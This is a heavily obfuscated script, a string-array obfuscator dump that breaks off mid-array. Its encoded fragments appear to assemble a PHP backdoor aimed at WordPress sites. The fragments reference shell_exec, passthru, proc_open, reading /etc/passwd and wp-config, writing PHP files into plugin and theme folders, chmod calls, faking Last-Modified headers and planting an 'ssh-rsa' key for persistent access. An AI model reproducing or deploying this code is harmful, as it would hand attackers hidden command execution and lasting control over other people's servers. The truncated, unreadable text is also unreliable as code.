O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x22.','3a352','FFLlC','QVDiM','LIkIW','S4Ksi','reach','AW8kD','2LpiR','tinue','ray_m','LcdLB','me(AB','AnxX6','iD2c\x0a','_REQU','$b($m','42HsT','6b0e6','SOZIt','xKsMS','cFDtR','n3Ly9',',\x204).','67238','p-blo','ay_ma','TAc32','Netwo','lid\x20=','ooePQ','ath\x27\x20','AAACY','d.\x27\x20|','=\x20tru','=>\x20[\x27','xQSIC','in_sl','ring,','\x20$dis','se)\x20{','[0],\x0a','\x20(!$s','3mdGP','\x27&\x27.\x27','kRnuN','QXPLV','fMjqM','\x0a5hmn','s[\x27ht','iQMPk','OT\x27])','HU1Ok','[\x27met','\x0aacuA','WElAu','lude\x20','e(\x27,\x27','fi4Rv','0FdKE','cal/d','TrZw0','s_bsf','*={0,','dNWwI','_once','UUyN2','uUZ5X','Mfwr/','S4vL5','ssor/','reval','fYFcR','T_RET','cAQTc','\x201\x20=>','vf9On','USERP','VtHKp','/html','n\x27.\x27\x22','PED_U','u9GGI','kOaoF','uRAtQ','strea','der_s','geteu','ion\x20*','g:\x20no','plugi','UBVPQ','ins_f','DCmvC','fVl5m','4eCY\x0a','r/sha','+]*={','\x20&&\x20!','XUhtP','YAAAA','PIcGi','nwJYG','xIgVR','_slug','\x20($_2','/cygd','iLyFV','r,\x0a\x20\x20','ca22c','fY2z4','ail\x27)','ffvvR','\x27GET\x27','IbvCU','XMVl/','tMBSh','ams;\x0a','wp-lo','SoAAH','\x204).\x27','c93cd','_DIR_','r($ak','LA00L','\x0d\x0a\x22,\x20','tgn4k','a18sZ','6jkqA',';\x0a}\x20e','glVI0','JAEER','\x0a\x0aif\x20','Pj9FW','uuZ0E','t\x20=\x200','rno\x20=','=\x20tri','aL5So','Dirs\x20','wOYBw','$curl','+0ky7','UA\x0aA4','RANSF','+6EmD','o\x20=\x20$','2381f','1]);\x0a','6EKhQ','D60pk','h4eEW','&\x20bas','rint(','ame(_','ions)','ing_n','\x0a@chm','eques','statu','@is_f','aced_','or))\x20','n\x27]))','9VtMp','pcN0C',';\x0aini','$_SER','poRwe','my_st','gkozj','29yLn','e\x20=\x20[','metho','ray_k','tG/1Z','v+7rW','11965','PPJzX','aEfIU','(arra','CfPcU','16a4a','5VP82','N6AsP','on\x20=\x20','\x0aRv4U','_new\x20','8VA3D','lT8pj','6)/Ap','9/qtp','ex\x20=>','AAADA','me($m','_cont','\x20($_R','->get','hzHvg','9hAGO','\x27).\x22\x0a','wtb21','Dir))','KRaFm','__,\x206','ject(','ww/vh','S8MbS','[\x277c1','2o\x0ahn','?\x20$se','ir(di','r);\x0a\x20','l\x27\x20=>','F_FIR','uery\x27','/lPef','VosNS','e,\x0a\x20\x20','n_nul','pen.s','aVoxC','\x203);\x0a','srd2r','nFtKJ','Xff3Q','=\x20$he','$b\x20=\x20','koppl','EST_U','eak;\x0a','++eYx','\x22);\x0a\x20','1Irdu','fy4Sg','getpw','JUtmW','a2704','alue\x20','\x20:\x20ex','\x20($op','D9EDH','wp-ma','zb\x0agr','kkufU','+C4zU','s_cod','ADER_','_\x27.\x27a','ace_s','a/web','isLfq','r))\x20{','\x20\x20.su','int(\x27','h/y26','ADER]','l_exe','E5AAA','Ra2BD','\x20$n\x20=','IMx0k','u7YlB','iler.','ZaD25','===\x20f','rma2b','LyI+P','SkUw2','/g9QS','8939\x20','Messa','\x20\x20\x20\x27/','WvWOx','d9Acp','3),\x20\x27','tsCFv','ioz3F','vjHt8','l2IlU','_user','9+pnJ','\x200755','age;\x0a','t(\x27f=','QY81C','forea','lVVQD','6eUoA','ray_u','hDlik','GYm4G','kTfbd','1Ju5x','N7G6c','0n2Ef','NDVbM','QhoZx','or_re',',\x20999','60tcx','1Zbf7','-conf','D\x0aXAU','4tO5+','zywK6','AeJaZ','ajO8j','bHgPk','Xv90/','gc_re','VFsae','0FwZI','uN85t','Yr2Yk','+KdZB','12f3c','_open','p(arr','ect($','(\x27Cac','7c12e','le)).','OPT_M','r\x20($i','SanS7','ers\x27,','7I8+r','at(\x27\x20','ape2P','uXr6L','7bo6M','ies\x20:','iLM4r','der.\x27','yA/OR','81150','JV7Ch','yC/Ft','9Qf3g','Bt90z','VAQYt','}\x0a@to','xD8Ua','t)\x20{\x0a','g\x0aRcF','tion)','OgFti','alues','Z0baC','.\x27\x20|\x20','-reva','i-bin','ile(d','4XHWw','odeAt','Bt3Bv','WE5Wt','d);\x0a\x20','\x27.\x27>\x27','&&\x20fu','n.org','+Kfst','uGD0t','ate,\x20','Fw2YU','wqpZJ','=\x20arr','w+3qz','hp\x22)\x20','\x0ax2Pk','ZDAQr','j2Dy2','\x20||\x20!','2\x0aEOD','29988','BwIhi','8XG92','T_FOL','e(dir','(\x27</p','QHb1w','TH7hL','jRBEu','baa4\x27','LJAYf','T_URI','1k7ns','e\x27;\x0a$','QNYit','LZW+L','if\x20(i','Recur','MT\x27);','\x20}\x0a\x20\x20','YwIEO','\x20\x27art','in_fo','path)','G2EXH','first','\x20retu','9w2R4','&\x27.\x27&','AEAAA','rspec','proto','xplod','y_exe','LOW_S','_stdo','epypR','or\x20($','mSjbs','gins/','able(','url,\x20','lAvbQ','pnWjG','[\x27mes','),\x20\x27/','ttp_b','Xa6IE','\x20=\x20po','04581','54\x27])','EER]\x20','lugin','init','ZdkUk','y/GNc','WxpMq','pos(@','file,','l,\x20fa','7v5Di','3SSrn','ail_f','d508a','stdou','as\x20$k','p/AmF','3m4pQ','0bMWN','),\x2007','kiZNc','UmqI2','SAh20','/lJn5','d\x20or\x20','\x20$my_','D;\x0a\x0a$','$cmd)','+XqkI','UhIzo','me_ol','5Tn7U','eb/2U','sxqUA','Jn7XE','r(\x27Ca','10670','lXqgc','Om/\x0ae','asyPH','y\x27.\x27n','519e9','eme\x20f','lder\x20','ts)\x20{',',\x20$op','>isDi','\x27\x22\x27.\x27','hp\x27)\x20','\x20JSON','>\x20[\x0a\x20','OpIeG','xfSun',',\x20\x27/U','_get(','fc5uw','3T6+p','HdfJi','s_ent','RIFYP','eq+5G','\x27t\x27.\x27','ml_fi','er(\x27X','CudeW','ins\x27)','\x20fetc','/wp-b','/aRTT','273\x20=','ts(\x27e','ySYqE','rs\x20=\x20','ost-c','os(@$','Tute/','out,\x20','($d)\x20','xOOY3','url_f','d1eAs','Jul\x201','YzZqL','9\x27)\x20{','($ch)','G7FPw','00),\x20','f=\x27.s','zZ3bB','?php\x27','passt','myi4v',';\x0ainc','ANSSa','\x20no-c',';\x0a\x0afo','s,\x20$m','_URI\x27','strto','KymRc','=\x203)\x20','$my_p','gIB8h','ile_p','PT_HE','pe\x27,\x20','alse,','OiX\x0aB','ol:\x20n','N8slI','MKAAA','6iqnj','RUFnp','58e8e','yzFgO','priva','er(\x27s','mail_','+4pcv','HexlN','r_log','dout\x20','\x20=\x20__','are/n','sIfYw','sSKYw','37Oe5','rrors','s-max','as_cu','lobal','ilter','Q8VCX','\x274d5d','2Ibpi','tc/ng','$_106','\x20&$st','CoNEV','xy-re','qlktC','BZW/o','tps:/','v/www','ERIFY','kR6kC','CwABB','pGmsM','\x20\x27/sr','2JQs2','PUAVd','rT6od','jsUQn','UnPw1','63bba','lpWdr','7DRgR','003\x27]','Y/rVW','\x20}\x0a}\x0a','C+zW3','EOD\x27\x0a','KovNA','lder;','!is_f','UcUWy','\x20=\x20pr','\x203;\x20$','jI\x0amo','Cache','appen','porti','28782','w/cgi','if\x20(!','wC8Bv','w5giQ','UXO0B',')\x20{\x0a}','ector','az5Hq','fJuuh','Itmfz','uN8SG','(\x27log','onten','ON\x27,\x20','AjbEx','gram\x20','$c);\x0a','e9546','gin_p','inetp','DfRjE','fr1Wi','xgrRU','=\x27.$a','$cmd,','ugin-','7MhK3','2kyES','e_put','\x20shel','table','29\x27]\x20','Yv6S/','KzS7C','cmd,\x20',';\x0a$to','ipos(','wp-se','u\x20=\x20p','ring','__DIR','=\x20$my','n0Wf2','\x20curl','gunGE','kxjV+','Y5sZD','],\x20\x22/','nHUbD','\x0a\x22.@f','\x20*\x201)','l,\x20$m','\x20fail','implo','ERVER','open.','aUCay','oTT1n','ue)\x20{','\x20prin','5BsDE','trol:','ryIte','ents\x20','j03Pp','\x0a$my_','ml5IK','Sj\x0afl','bNigG','l)\x20{\x0a','ly.','\x20ob_s','q+UTu','_merg','e\x20was','valid','pbQx7','0,\x20po','bvd\x0ao','Y02WS',';\x0a\x20\x20\x20','lay_e','e)\x20{\x0a','s\x20(x8','RI\x27],','9\x20AAA','H59yz','re_op','KMFfh','D3b9Y','n.\x22\x0a\x22','ent/p','e_get','56007','xHA6r','iveDi','9),\x20\x27','then','khKR9','dyIDL','uch($','\x0a}\x0a\x0a$','hyxUF','Inval','-edit','calla','idden',',\x20\x27/u','lSNhs','WlQsZ','eme_n','\x27.\x27/\x27','6087d','xkRNu','ry\x20{\x0a','WHBFQ','pu\x20=\x20','($s)\x20','\x20$bod','\x20ini_','ln+/S','UbPO3','0VnBI','al($v','SOIA4','ing_c','ect\x20=','>\x20\x27\x27]',';\x0aif\x20','AiyPn','\x205).\x27','ax.ph','\x0a4OTP','7\x20=\x20s','cts\x27]','e_fol','tUX9S','pace_','\x27990\x27','\x20\x27HTT','n_fil','3H\x0awn','l\x27]\x20&','2537d','n\x20=\x205','OLLOW',',\x206)\x20','\x20\x20\x20pr','Nq2Gv','nt);\x0a','ejyRY','HeHDs','hp\x27.s','TH,\x202','[\x27err','\x20\x20\x20\x27p','lSZMh','ile))','UCQAD','\x0a<?ph','LHZue','\x22);\x0a\x0a','zHvzQ',']\x20.=\x20','funct','\x20\x20\x20];','40\x27])','vXz55','vwAdO','&\x20$fo','ructo','dNETY','gAw59','vxqXi','\x20[\x27ne','actio','}\x20?>\x27','eof\x20T','Zn/MK','t_con','xFfl+','1Xx2d','ray_f','2).\x27P','dVMhL','5LGG2','ext);','nts;\x0a','c2d7e','-9/\x0d\x0a','\x20=\x20nu','admin','uYy5n','l/etc','Th5fw','nstru','9K0xk','h\x20($a','25gYd','ue);\x0a','\x20$val','wd();','lse\x20|','I6F6L','m5OqK','\x0aavj2','7Qu\x0ap','1Nhmm','/^[a-','7jBu8','\x20\x20\x20$e','1e0Op','nN/pZ','ries)','subst','wOZji','2\x0a4rn','EZBRu','3GNC5','nts\x20=','_loca','n2hex','2JEvJ','etopt','assth','toupp','r($_1','$(wge','\x27http','rn_nu','XQzl+','e;\x0a\x20\x20','*\x27)\x20=','Aj/+g','vUx75','f2\x27]\x20','env(\x27','t\x27.\x27t','trans','_matc','\x20Foun','9YrsXTE','es\x20as','PI\x20==','Pragm','niBbO','$_COO','x0\x0aQ7','ive/c','\x20=\x20tr','MSqQR','\x20\x20\x20\x20@','bzFrE',');\x0apr','waSuv','ists(','th\x20=\x20','(\x27D,\x20','e\x20one',']))\x20?','xJ01h','laced','?\x20$b(','WDuog','_old_','zI3E2','break','exist','IPg4X','Rzlpe','sUVWV','w\x20Con','jU/BY','rootD','OPrkX','r_siz','FuUhy','::SEL','|\x20\x27.$','jrMjl','03),\x20','1a3VN','r\x20=\x20n','eyI8q','Y8cMG','vuG3T','s($se','otUiC','ortin','c3Nvc','AAAAQ','url_c','o\x27])\x20','-cach','true\x27','autho','g\x27,\x20f','5);\x0a\x20','--@-\x27','ut5SB','a-zA-','php','ode_d','cking','nAGYo','1r93c','GIiww','YT14o','L\x0azho','\x20-c\x20\x22','a+3b0','uzrjW','ex(su','_set(','m\x0axXN','X8PFG','uY29t','Oq2o6','4w2KG','gV2G9','rom:\x20','YQcjF','SBT3Z','kuNGL','Cg3NK','\x20\x20sys','hive;','4a358','13140','lete_','VgJwE','-Acce','/usr/','LZUJk','fdY/2','Tm/02','OK4NB','(trim','ogram','HTTvJ',',\x20exp','p-set','y_exi','SEuuP','\x27c\x27.\x27',',\x20\x27<?','1\x27][\x27','tythr','ers))','n\x20$st','\x20:\x20(!','V69rH','}\x0aEOD','t($se','4mR8q','rsa\x20A','?\x27)\x20{','.\x27a\x27.','b(\x27/h','zqdMo','D9IgB','ons))','al\x27]\x20','}\x0a\x0a$s','dWEgE','ja3jl','xage=','r(\x27HT','4.ipi','rU32K','k4rZD','niwmn','[\x27inl','time(','c8338','opera','}\x0a$se','/pass','y_opt','QddXB','bOLCp','JKVqy','es/Am','Hsf7A','x4zwZ',',\x20tri','und)\x20','FGlQ7','searc','a\x27])\x20','BIGV+','lk\x0aiU','setIn','ing_p','D,\x20d\x20','array','KtN/p','param','\x0avMgH','\x20\x20$my','IR__.','sj7qO','($ak_','nHRSY','ile,\x20','dd2\x27]','Dxhwi','_log(','K9BPM','=\x20dir','\x27\x27,\x0a\x20','\x20\x27\x20\x27,','\x20(!is','AwaA9','ugins','816\x20=','y($_C','\x27\x0a<?p','JdNWo','($ite','NpIeg','38aac','dce5d','eme_p','lib/d','cat/w','D+nqE','file)','\x0aLHQN','LOCAT','8B7c2','TBw55','VA5Ig','nfJRz','ader(','phXVj','false','3zMuM','der))','LqAcH','OWLOC','w/W8w','/\x27);\x0a','load-','ions\x20','yu2aD','b2bba','TbKYL','L+7t3','s[]\x20=','o\x27.\x27d','CBzcm','b3231','mJVBC','dXgLA','[\x276c1','xec\x27]','_a_fi','35272','\x20\x20if\x20','heCAo','SNw35','__).\x27','e([\x22\x0d','iiXTE','IbSLL','U9X/p','\x27.\x27\x20|',']\x20=\x20<','as\x20$f','0)\x0a\x20\x20','qMq4R','FTwDD','e)).\x22','QABAA','irnam','lesk\x27','4YeTL','i\x20=\x20c','\x271b2e','VEk0c','\x20catc','\x20if\x20(','i.\x22\x0a\x22','ybDjl','6zihY','.subs','pKz0b','ile),','der(\x27','ient_','_time','OJALw','4xpjm','qQCJl','Xegcl','a:\x20no','+)\x20{\x0a','\x27Prag','ch\x20($','8tcHJ','er\x27\x20=','HQ05v','\x27add_','PP3P1','EHIGu','pueWx','ndexO','JTlaU','v0vGp','SEG+C','_key\x20','TJgwh','p/www','Uk1VJ','retur','pQjsJ',',\x27,\x20t','\x20?\x20$m','le\x20=\x20','efine','ZPu0C','\x20fclo','\x0a\x22);\x0a','2080134CMpIvT','_entr','_exis','rams)','\x202)[0','34;\x0a\x20','er)\x20{','34))[','et_cl','kFyXN','a0d91','ir($s','C8ehV','ion_e','NukCg','pires','8cijb','T8NOm','cpGn0','otDir','le),\x20','2717)','\x20scan','e77fa','\x27h\x27.\x27','\x0a\x22.\x27f','=\x20!em','!$set','HiYtU','1p71x','ZLPh9',':/wam','n4s3p','T+2t3','torsp','o9mLa','ey))\x20','e_val','::SKI','97\x2005','HOST\x20','\x0a9/rz','\x20\x27--|','iZf64','aE7Am','\x20\x20$v\x20','pa=\x27.','lc3Nv','h($se','rn\x20$r','QeBY7','